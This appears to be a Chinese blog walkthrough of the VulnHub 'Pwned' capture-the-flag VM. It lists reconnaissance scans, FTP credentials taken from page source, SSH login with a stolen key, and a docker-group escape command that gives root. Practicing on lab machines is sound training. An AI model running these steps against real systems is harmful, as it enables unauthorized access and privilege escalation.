今天实践的是vulnhub的Pwned镜像,下载地址,https://download.vulnhub.com/pwned/Pwned.ova,先是用workstation导入,点击编辑配置就直接崩溃 2023-4-2 14:42:38 Author: 云计算和网络安全技术实践(查看原文) 阅读量:20 收藏

今天实践的是vulnhub的Pwned镜像,

下载地址,https://download.vulnhub.com/pwned/Pwned.ova,

先是用workstation导入,点击编辑配置就直接崩溃了,

于是又用virtualbox导入,做地址扫描,

sudo netdiscover -r 192.168.0.0/24,有地址了,189就是,



再继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.189,

有web服务,为了能正常用gobuster做目录扫描,需要先添加ip和域名的静态关系,

/etc/hosts

192.168.0.189 pwned

扫描,gobuster dir -u http://pwned -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt,

浏览器访问,http://192.168.0.189/hidden_text,

继续浏览器访问http://192.168.0.189/pwned.vuln,

查看页面源码,

获取到ftp的用户名密码,ftpuser/B0ss_B!TcH,

登录ftp,

获取到note.txt和id_rsa两个文件,

从note.txt查看到用户名ariana,

给id_rsa权限chmod 600 id_rsa,

ssh到靶机,ssh [email protected] -i id_rsa,

不是root,需要提权,

sudo -l查看到selena可以执行/home/messenger.sh,

查看/home/messenger.sh,

以selena执行/home/messenger.sh,

获取到新的shell,还不是root,需要继续提权,

账号在docker组里,查看系统里的docker镜像,

执行命令,docker run -v /:/mnt --rm -it privesc chroot /mnt sh,

这回拿到root权限了,

如有侵权请联系:admin#unsafe.sh